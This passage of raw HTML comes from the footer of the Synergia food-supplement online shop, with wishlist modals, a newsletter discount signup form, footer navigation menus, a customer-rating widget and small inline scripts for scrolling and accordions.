                        <path d="M17.4999 23.978C19.9714 23.972 21.9718 21.9717 21.9777 19.5001L24.9116 19.5001C24.9116 23.5957 21.5925 26.9119 17.4999 26.9119L17.4999 23.975L17.4999 23.978Z" fill="#2F3034"/>
                        </svg>
                        </a>
                </div>
                <div class="h-full textzone sm:flex sm:flex-col sm:items-center">
                    <p
                        class="text-Gris1 text-uppercase sm:text-center font-inter title-reassurance sm:text-[10px] sm:leading-[100%] sm:tracking-[0.08em]">
                        <a
                            href=" https://synergiashop.com/en/contact-us ">Contact us</a>
                    </p>
                    <p class="text-Gris1 font-inter sm:text-center description-reassurance sm:text-[10px]">
                        By form or at <b><a href="tel:+33477423010">04 77 42 30 10</a></b>.<br>From Monday to Friday from 9am to 12pm and from 2pm to 5pm</p>
                </div>
            </div>
            </div>
</section>
            </div>
          </div>
          
<div class="sm:px-[1.56rem] md:px-[5.25rem] bg-Gris1">  <div
  class="wishlist-add-to"
  data-url="https://synergiashop.com/en/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Mes favoris
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://synergiashop.com/en/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://synergiashop.com/en/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Créer une nouvelle liste
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://synergiashop.com/en/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://synergiashop.com/en/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://synergiashop.com/en/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>
</div>
<div class="sm:px-[1.56rem] md:px-[5.25rem] bg-Gris1 md:pt-[30px]"><div class="md:max-w-section justify-end hidden sm:flex sm:pt-[40px]">
    <div class="md:col-span-2 sm:max-w-[20.3125rem] sm:mb-[40px]">
        <button class="cursor-pointer menu-footer-back_to_top-mobile text-[8px] text-white"
            onclick="back_to_top()">retour en haut</button>
    </div>
</div>

<div class="md:flex md:items-start md:justify-end md:col-span-2">
    <span class="sm:hidden menu-footer-back_to_top cursor-pointer text-white" onclick="back_to_top()">
                    back to top
            </span>
    </div>

<div class="grid md:grid-cols-8 md:gap-x-6 sm:grid-row-1 sm:items-start sm:w-full mx-auto md:py-[40px]" id="menufooter">
    <div class="md:col-span-3 sm:border-b sm:border-b-Jaune sm:pb-[20px] sm:mb-[10px]">
        <div>
    <div
        class="flex flex-col sm:max-w-[325px] md:max-w-[444px] sm:flex sm:flex-col sm:items-start sm:justify-center sm:mx-auto">
        <div
            class="w-full flex nl-left-first-bloc md:items-end sm:items-center sm:gap-[15px] md:mt-0 sm:mb-[3px] md:mb-[20px]">
            <p
                class="font-poppins bloc-nl-percentage md:h-[84px] md-gap-[7px] md:max-w-[106px] md:max-h-[84px] md:mr-[55px]">
                -10%</p>
            <p
                class="font-poppins bloc-nl-text flex flex-row align-center flex-wrap md:h-[68px] md:gap-[18px] md:w-fit">
                                    off your <br> next order
                            </p>
        </div>
        <div class="md:col-span-5 sm:col-span-2 nl-left-bloc md:ml-0 md:pr-0">

            <p class="w-full nl-left-second-bloc bloc-description sm:mb-[20px]">
                                    Sign up to our newsletter and receive a promotional code for a 10% discount, to be used on the entire
                    website when you place your next order.
                            </p>
        </div>
        <div class="md:col-span-6 sm:col-span-2">
            <div class="w-full flex nl-right-bloc gap-[10px] md:mt-[15px]">
                <form class="w-full flex flex-col bloc-nl-form sm:w-full custom-input" method="POST" id="bloc-nl-form"
                    action="https://synergiashop.com/en/content/263-Fig-Fruit#blockEmailSubscription_displayFooterAfter">
                    <div>
                        <p class="alert alert-success block_newsletter_alert" style="display: none;">
                                                            Your subscription has been taken into account
                                                    </p>
                    </div>
                                        <div class="w-full flex bloc-nl-form flex-row gap-0 relative">
                        <div class="md:w-full mdl-textfield mdl-js-textfield mdl-textfield--floating-label">
                            <input name="email"
                                class="mdl-textfield__input font-inter text-[12px] text-Noir rounded-l-[5px]"
                                type="email" id="email-nl">
                            <label class="mdl-textfield__label text-Gris3 pl-5 -mt-1.5 text-[12px]" for="email">
                                                                    Your email
                                                            </label>
                        </div>
                        <input type="submit" name="submitNewsletter"
                            class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label rounded-l-[0px] absolute bg-transparent border-none right-0 top-[21px] pr-[20px] w-fit font-inter font-semibold text-[12px] leading-[100%] tracking-[0.08em] text-center align-middle uppercase text-white cursor-pointer"
                            value="Confirm" />
                    </div>
                </form>
                <p
                    class="bloc-description font-inter shrink max-w-none sm:font-[400] text-[10px] sm:leading-[140%] sm:tracking-0">
                                            By validating, I agree to receive the Synergia newsletter. <br>We undertake never to communicate
                        your
                        email address to third parties.



                                    </p>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function() {
        $('#bloc-nl-form').on('submit', function() {
            var psemailsubscriptionForm = $(this);
            if (typeof psemailsubscription_subscription === 'undefined') {
                return true;
            }
            // console.log($(this).serialize())
            var formData = $(this).serializeArray();
            formData.push({ name: "action", value: 0 });
            $('.block_newsletter_alert').remove();
            $.ajax({
                type: 'POST',
                dataType: 'JSON',
                url: psemailsubscription_subscription,
                cache: false,
                data: formData,
                success: function(data) {
                    if (data.nw_error) {
                        psemailsubscriptionForm.append(
                            '<p class="block_newsletter_alert w-full bg-red-50 border mb-[20px] border-red-300 py-1.5 px-2 mt-[20px]">' +
                            data.msg + '</p>');
                    } else {
                        // psemailsubscriptionForm.prepend(
                        //     '<p class="w-full alert alert-success block_newsletter_alert">' +
                        //     data.msg + '</p>');
                        psemailsubscriptionForm.append(
                            '<p class="w-full alert alert-success block_newsletter_alert mt-[20px]">Votre inscription a bien été prise en compte.</p>'
                        );
                    }
                },
                error: function(err) {
                    console.log(JSON.stringify(err.responseText));
                }
            });
            return false;
        });
    });
</script>
    </div>
    <div class="md:col-span-1 md:mt-[63px] sm:hidden">

    </div>

    <div class="md:col-span-1 md:mt-[63px]">
        <div class="block-sous-menu sm:mb-[1.94rem] sm:hidden md:gap-[10px]">
            <div class="sm:flex sm:justify-between sm:border-b sm:border-b-VertBorder sm:pb-[0.75rem]">
                <div class="menu-footer-title sm:tracking-[0.045rem]">Products</div>
                <svg class="hidden sm:block first-svg-up" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                        fill="#f9d439" />
                </svg>
                <svg class="hidden first-svg-down" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 8.9375L10.6503 9.22074L6.875 12.2846L7.57444 13.0625L11 10.2819L14.4256 13.0625L15.125 12.2846L11.3497 9.22074L11 8.9375Z"
                        fill="#f9d439" />
                </svg>
            </div>

            <div class="menu-footer-descrition sm:hidden gap-[15px]" id="menu-footer-descrition">
                                    <div>
                        <a id="link-cms-page-1-" href="https://synergiashop.com/en/content/1-delivery" title="Our terms and conditions of delivery"
                            >
                            Delivery
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-5-" href="https://synergiashop.com/en/content/5-secure-payment" title="Credit card payment is a simple and secure way to pay online. The website www.synergiashop.com guarantees the security of your online purchases through secure payment solution"
                            >
                            Secure payment
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-94-" href="https://synergiashop.com/en/content/94-satisfait-ou-rembourse" title="Synergia is committed: advice, satisfied or refunded, delivery, quality of food supplements!"
                            >
                            Satisfied or refunded
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-1190-" href="https://synergiashop.com/en/content/1190-customer-reviews-policy" title="The Transparency Charter ensures authentic customer reviews with strict collection, moderation, and publication processes, adhering to ISO standards."
                            >
                            Customer reviews policy
                        </a>
                    </div>
                                    <div>
                        <a id="link-static-page-contact-" href="https://synergiashop.com/en/contact-us" title="Use our form to contact us"
                            >
                            Contact Us Now !
                        </a>
                    </div>
                                    <div>
                        <a id="link-custom-page-frequently-asked-questions-" href="/module/d_gth_collection/faq" title=""
                            >
                            Frequently Asked Questions
                        </a>
                    </div>
                            </div>
        </div>
    </div>
    <div class="md:col-span-1 md:mt-[63px] ">
        <div class="block-sous-menu sm:mb-[1.94rem] sm:hidden md:gap-[10px]">
            <div class="sm:flex sm:justify-between sm:border-b sm:border-b-VertBorder sm:pb-[0.75rem]">
                <div class="menu-footer-title sm:tracking-[0.045rem]">Our company</div>
                <svg class="hidden sm:block second-svg-up" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                        fill="#f9d439" />
                </svg>
                <svg class="hidden second-svg-down" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 8.9375L10.6503 9.22074L6.875 12.2846L7.57444 13.0625L11 10.2819L14.4256 13.0625L15.125 12.2846L11.3497 9.22074L11 8.9375Z"
                        fill="#f9d439" />
                </svg>
            </div>

            <div class="menu-footer-descrition sm:hidden gap-[15px]">
                                    <div>
                        <a id="link-cms-page-4-" href="https://synergiashop.com/en/content/4-about-us" title="A pioneer in the health food supplement market in France, the Synergia laboratory is a nutritional medicine laboratory that offers a range of more than 60 food supplements and tailor-made treatments."
                            >
                            Our Story
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-93-" href="https://synergiashop.com/en/content/93-d-stress-range-synergia-laboratory" title="D-Stress Range - Synergia Laboratory"
                            >
                            D-Stress Range
                        </a>
                    </div>
                                    <div>
                        <a id="link-cms-page-96-" href="https://synergiashop.com/en/content/96-our-4-fundamental-pillars" title="Our 4 fundamental pillars"
                            >
                            Our 4 fundamental pillars
                        </a>
                    </div>
                            </div>
        </div>
    </div>
    <div class="md:col-span-1 md:mt-[63px]">
        <div class="block-sous-menu sm:mb-[1.94rem] sm:hidden md:gap-[10px]">
            <div class="sm:flex sm:justify-between sm:border-b sm:border-b-VertBorder sm:pb-[0.75rem]">
                <div class="menu-footer-title sm:tracking-[0.045rem]">Our services</div>
                <svg class="hidden sm:block second-svg-up" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                        fill="#f9d439" />
                </svg>
                <svg class="hidden second-svg-down" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                    viewBox="0 0 22 22" fill="none">
                    <path
                        d="M11 8.9375L10.6503 9.22074L6.875 12.2846L7.57444 13.0625L11 10.2819L14.4256 13.0625L15.125 12.2846L11.3497 9.22074L11 8.9375Z"
                        fill="#f9d439" />
                </svg>
            </div>

            <div class="menu-footer-descrition sm:hidden gap-[15px]">
                                    <div>
                        <a id="link-custom-page-loyalty-program-" href="/en/programme-de-fidelite" title=""
                            >
                            Loyalty Program
                        </a>
                    </div>
                                    <div>
                        <a id="link-custom-page-our-health-tips-" href="/en/content/category/2-our-health-advice" title=""
                            >
                            Our health tips
                        </a>
                    </div>
                            </div>
        </div>
    </div>
    <ul
        class="collapsible expandable collapsible2 expandable2 bg-transparent m-0 p-0 shadow-none border-0 md:hidden mb-[2.69rem]">
        <li class="sm:border-b sm:border-b-[#F9D439]/10 list-none">
            <div onclick="flipFooterAccordeon(1)" class="collapsible-header p-0 bg-transparent border-0">
                <div
                    class="first-svg-up sm:flex sm:justify-between items-center w-full bg-transparent pt-[30px] pb-[10px]">
                    <div class="menu-footer-title sm:tracking-[0.045rem]">Products</div>

                    <svg id="menu-accordeon-icon-1" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                        viewBox="0 0 22 22" fill="none">
                        <path
                            d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                            fill="#F9D439" />
                    </svg>
                </div>
            </div>
            <div class="collapsible-body bg-transparent mt-[10px] border-0 sm:px-0 sm:py-0">
                <div class="menu-footer-descrition bg-transparent mb-[1.25rem] sm:gap-y-[15px] sm:text-[12px]"
                    id="menu-footer-descrition">
                                            <div>
                            <a id="link-cms-page-1-" href="https://synergiashop.com/en/content/1-delivery" title="Our terms and conditions of delivery"
                                >
                                Delivery
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-5-" href="https://synergiashop.com/en/content/5-secure-payment" title="Credit card payment is a simple and secure way to pay online. The website www.synergiashop.com guarantees the security of your online purchases through secure payment solution"
                                >
                                Secure payment
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-94-" href="https://synergiashop.com/en/content/94-satisfait-ou-rembourse" title="Synergia is committed: advice, satisfied or refunded, delivery, quality of food supplements!"
                                >
                                Satisfied or refunded
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-1190-" href="https://synergiashop.com/en/content/1190-customer-reviews-policy" title="The Transparency Charter ensures authentic customer reviews with strict collection, moderation, and publication processes, adhering to ISO standards."
                                >
                                Customer reviews policy
                            </a>
                        </div>
                                            <div>
                            <a id="link-static-page-contact-" href="https://synergiashop.com/en/contact-us" title="Use our form to contact us"
                                >
                                Contact Us Now !
                            </a>
                        </div>
                                            <div>
                            <a id="link-custom-page-frequently-asked-questions-" href="/module/d_gth_collection/faq" title=""
                                >
                                Frequently Asked Questions
                            </a>
                        </div>
                                    </div>
            </div>
        </li>
        <li class="sm:border-b sm:border-b-[#F9D439]/10 list-none">
            <div onclick="flipFooterAccordeon(2)" class="collapsible-header p-0 bg-transparent border-0">
                <div class="second-svg-up sm:flex sm:justify-between items-center w-full pt-[30px] pb-[10px]">
                    <div class="menu-footer-title sm:tracking-[0.045rem]">Our company</div>

                    <svg id="menu-accordeon-icon-2" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                        viewBox="0 0 22 22" fill="none">
                        <path
                            d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                            fill="#F9D439" />
                    </svg>
                </div>
            </div>
            <div class="collapsible-body bg-transparent mt-[10px] border-0 sm:px-0 sm:py-0">
                <div class="menu-footer-descrition bg-transparent mb-[0.87rem] sm:gap-y-[15px]"
                    id="menu-footer-descrition">
                                            <div>
                            <a id="link-cms-page-4-" href="https://synergiashop.com/en/content/4-about-us" title="A pioneer in the health food supplement market in France, the Synergia laboratory is a nutritional medicine laboratory that offers a range of more than 60 food supplements and tailor-made treatments."
                                >
                                Our Story
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-93-" href="https://synergiashop.com/en/content/93-d-stress-range-synergia-laboratory" title="D-Stress Range - Synergia Laboratory"
                                >
                                D-Stress Range
                            </a>
                        </div>
                                            <div>
                            <a id="link-cms-page-96-" href="https://synergiashop.com/en/content/96-our-4-fundamental-pillars" title="Our 4 fundamental pillars"
                                >
                                Our 4 fundamental pillars
                            </a>
                        </div>
                                    </div>
            </div>
        </li>
        <li class="sm:border-b sm:border-b-[#F9D439]/10 list-none">
            <div onclick="flipFooterAccordeon(3)" class="collapsible-header p-0 bg-transparent border-0">
                <div class="second-svg-up sm:flex sm:justify-between items-center w-full pt-[30px] pb-[10px]">
                    <div class="menu-footer-title sm:tracking-[0.045rem]">Our services</div>

                    <svg id="menu-accordeon-icon-3" xmlns="http://www.w3.org/2000/svg" width="22" height="22"
                        viewBox="0 0 22 22" fill="none">
                        <path
                            d="M11 13.0625L11.3497 12.7793L15.125 9.71542L14.4256 8.9375L11 11.7181L7.57444 8.9375L6.875 9.71542L10.6503 12.7793L11 13.0625Z"
                            fill="#F9D439" />
                    </svg>
                </div>
            </div>
            <div class="collapsible-body bg-transparent mt-[10px] border-0 sm:px-0 sm:py-0">
                <div class="menu-footer-descrition bg-transparent mb-[0.87rem] sm:gap-y-[15px]"
                    id="menu-footer-descrition">
                                            <div>
                            <a id="link-custom-page-loyalty-program-" href="/en/programme-de-fidelite" title=""
                                >
                                Loyalty Program
                            </a>
                        </div>
                                            <div>
                            <a id="link-custom-page-our-health-tips-" href="/en/content/category/2-our-health-advice" title=""
                                >
                                Our health tips
                            </a>
                        </div>
                                    </div>
            </div>
        </li>
    </ul>
    <div class="md:col-span-1 md:mt-[63px]">
        <div class="block-sous-menu">
            <div class="menu-footer-title sm:tracking-[0.045rem]">
                                    Verified Reviews
                            </div>
            <div class="menu-footer-descrition gap-[4px]">
                <div class="flex md:flex-col sm:items-center md:items-start gap-x-[30px] w-full">

                    <div class="flex items-baseline md:gap-[20px] sm:gap-[9px] ts-stars-wrapper sm:mb-0 md:mb-[10px] sm:mb-[5px] mt-[5px]">
    <span class="menu-footer-big-number ml-0 sm:mb-[0.5rem]">4,5/5</span>
    <div class="ts-stars flex flex-start sm:mb-[14px] gap-[3px] md:mb-[6px] ml-0">

                                            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M4.9016 0.818327L5.90382 4.04879H9.17147C9.38026 4.04879 9.47422 4.3316 9.29674 4.46212L6.65548 6.46349L7.66814 9.69395C7.73078 9.90062 7.5011 10.0746 7.33407 9.94413L4.6928 7.95363L2.05154 9.955C1.8845 10.0855 1.64439 9.91149 1.71746 9.70483L2.73012 6.47436L0.0888588 4.473C-0.0781776 4.34247 0.00534058 4.05967 0.214136 4.05967H3.48179L4.48401 0.818327C4.54664 0.611664 4.83896 0.611664 4.9016 0.818327Z"
                    fill="white" />
            </svg>

                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M4.9016 0.818327L5.90382 4.04879H9.17147C9.38026 4.04879 9.47422 4.3316 9.29674 4.46212L6.65548 6.46349L7.66814 9.69395C7.73078 9.90062 7.5011 10.0746 7.33407 9.94413L4.6928 7.95363L2.05154 9.955C1.8845 10.0855 1.64439 9.91149 1.71746 9.70483L2.73012 6.47436L0.0888588 4.473C-0.0781776 4.34247 0.00534058 4.05967 0.214136 4.05967H3.48179L4.48401 0.818327C4.54664 0.611664 4.83896 0.611664 4.9016 0.818327Z"
                    fill="white" />
            </svg>

                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M4.9016 0.818327L5.90382 4.04879H9.17147C9.38026 4.04879 9.47422 4.3316 9.29674 4.46212L6.65548 6.46349L7.66814 9.69395C7.73078 9.90062 7.5011 10.0746 7.33407 9.94413L4.6928 7.95363L2.05154 9.955C1.8845 10.0855 1.64439 9.91149 1.71746 9.70483L2.73012 6.47436L0.0888588 4.473C-0.0781776 4.34247 0.00534058 4.05967 0.214136 4.05967H3.48179L4.48401 0.818327C4.54664 0.611664 4.83896 0.611664 4.9016 0.818327Z"
                    fill="white" />
            </svg>

                    <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M4.9016 0.818327L5.90382 4.04879H9.17147C9.38026 4.04879 9.47422 4.3316 9.29674 4.46212L6.65548 6.46349L7.66814 9.69395C7.73078 9.90062 7.5011 10.0746 7.33407 9.94413L4.6928 7.95363L2.05154 9.955C1.8845 10.0855 1.64439 9.91149 1.71746 9.70483L2.73012 6.47436L0.0888588 4.473C-0.0781776 4.34247 0.00534058 4.05967 0.214136 4.05967H3.48179L4.48401 0.818327C4.54664 0.611664 4.83896 0.611664 4.9016 0.818327Z"
                    fill="white" />
            </svg>

                

            <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10" fill="none">
                <path
                    d="M3.89129 4.13352L4.86351 0.989194L5.8357 4.12287L5.89028 4.29879H6.07447H9.269L6.67516 6.26423L6.53498 6.37044L6.58759 6.53827L7.57329 9.68276L5.01392 7.75398L4.86305 7.64028L4.71248 7.75438L2.15376 9.69319L3.13933 6.54914L3.19194 6.38132L3.05176 6.2751L0.457918 4.30967H3.65244H3.83682L3.89129 4.13352Z"
                    stroke="white" stroke-width="0.5" />
                <path
                    d="M1.88812 9.70479C1.81504 9.91146 2.05516 10.0855 2.22219 9.95497L4.85943 7.95665V0.66333C4.77205 0.66487 4.68551 0.716524 4.65466 0.818292L3.65244 4.05964H0.384791C0.175995 4.05964 0.0924766 4.34244 0.259513 4.47296L2.90078 6.47433L1.88812 9.70479Z"
                    fill="white" />
            </svg>

                                        </div>

</div>

    <div class="w-full menu-footer-text-notes">
                    The rating is based on 2161 reviews from our customers
            </div>



                </div>
            </div>
        </div>
    </div>
</div>


<script>
    $(document).ready(function() {
        var elem = document.querySelector('.collapsible.expandable');
        var instance = M.Collapsible.init(elem, {
            accordion: false
        });

        var elem2 = document.querySelector('.collapsible2.expandable2');
        var instance2 = M.Collapsible.init(elem2, {
            accordion: false
        });
        timeout = setTimeout(function() {}, 1000);
    });

    function back_to_top() {
        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    }

    function show_language() {
        document.getElementsByClassName("dropdown-content-languages")[0].style.cssText = "display :block !important;";
        clearTimeout(timeout);
        timeout = setTimeout(function() {
            document.getElementsByClassName("dropdown-content-languages")[0].style.cssText =
                "display :none !important;";
        }, 2500);
    }

    function flipFooterAccordeon(id) {
        document.getElementById('menu-accordeon-icon-' + id).classList.toggle('rotate-180')
    }
</script></div>

<div class="bg-Gris1 sm:px-[1.56rem] md:px-[5.25rem]">    <div class="md:pb-[25px] grid md:grid-cols-12 md:gap-x-6 sm:pt-[10px]  sm:pb-[2rem] sm:flex flex-col md:items-center sm:items-start border-b border-Jaune mx-auto mt-[-1px]"
        id="menufooterCondition">
        <div class="sm:flex md:col-span-2 w-full justify-between items-center sm:mb-[30px]">
            <div class="md:col-span-2">
                <div class="dropdown-languages flex items-center">
                    <select
                        class="text-white w-[120px] browser-default bg-transparent text-[10px] focus:outline-none border-none"
                        id="lang_select">

                                                    <option selected value="en">
                                English (English)</option>
                                                    <option  value="fr">
                                Français (French)</option>
                                            </select>
                </div>
            </div>
            <div class="md:col-span-2 flex gap-x-[30px] md:justify-end md:hidden">
                <a href="https://www.facebook.com/LaboSynergia/" target="_blank">
                    <svg width="22" height="23" viewBox="0 0 22 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M12.8337 12.7807H15.1253L16.042 9.11401H12.8337V7.28068C12.8337 6.33651 12.8337 5.44735 14.667 5.44735H16.042V2.36735C15.7432 2.32793 14.6147 2.23901 13.4231 2.23901C10.9343 2.23901 9.16699 3.75793 9.16699 6.54735V9.11401H6.41699V12.7807H9.16699V20.5723H12.8337V12.7807Z"
                            fill="#F9D439" />
                    </svg>

                </a>
                <a href="https://www.instagram.com/labosynergia/" target="_blank">
                    <svg width="21" height="23" viewBox="0 0 21 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path
                            d="M6.825 2.23901H14.175C16.975 2.23901 19.25 4.62235 19.25 7.55568V15.2557C19.25 16.6657 18.7153 18.0181 17.7636 19.0151C16.8118 20.0122 15.521 20.5723 14.175 20.5723H6.825C4.025 20.5723 1.75 18.189 1.75 15.2557V7.55568C1.75 6.14561 2.28469 4.7933 3.23643 3.79623C4.18818 2.79916 5.47903 2.23901 6.825 2.23901ZM6.65 4.07235C5.81457 4.07235 5.01335 4.42002 4.42261 5.03889C3.83187 5.65776 3.5 6.49713 3.5 7.37235V15.439C3.5 17.2632 4.90875 18.739 6.65 18.739H14.35C15.1854 18.739 15.9866 18.3913 16.5774 17.7725C17.1681 17.1536 17.5 16.3142 17.5 15.439V7.37235C17.5 5.54818 16.0912 4.07235 14.35 4.07235H6.65ZM15.0938 5.44735C15.3838 5.44735 15.662 5.56807 15.8671 5.78295C16.0723 5.99784 16.1875 6.28929 16.1875 6.59318C16.1875 6.89707 16.0723 7.18852 15.8671 7.40341C15.662 7.61829 15.3838 7.73901 15.0938 7.73901C14.8037 7.73901 14.5255 7.61829 14.3204 7.40341C14.1152 7.18852 14 6.89707 14 6.59318C14 6.28929 14.1152 5.99784 14.3204 5.78295C14.5255 5.56807 14.8037 5.44735 15.0938 5.44735ZM10.5 6.82235C11.6603 6.82235 12.7731 7.30523 13.5936 8.16477C14.4141 9.02432 14.875 10.1901 14.875 11.4057C14.875 12.6213 14.4141 13.787 13.5936 14.6466C12.7731 15.5061 11.6603 15.989 10.5 15.989C9.33968 15.989 8.22688 15.5061 7.40641 14.6466C6.58594 13.787 6.125 12.6213 6.125 11.4057C6.125 10.1901 6.58594 9.02432 7.40641 8.16477C8.22688 7.30523 9.33968 6.82235 10.5 6.82235ZM10.5 8.65568C9.80381 8.65568 9.13613 8.94541 8.64384 9.46114C8.15156 9.97686 7.875 10.6763 7.875 11.4057C7.875 12.135 8.15156 12.8345 8.64384 13.3502C9.13613 13.8659 9.80381 14.1557 10.5 14.1557C11.1962 14.1557 11.8639 13.8659 12.3562 13.3502C12.8484 12.8345 13.125 12.135 13.125 11.4057C13.125 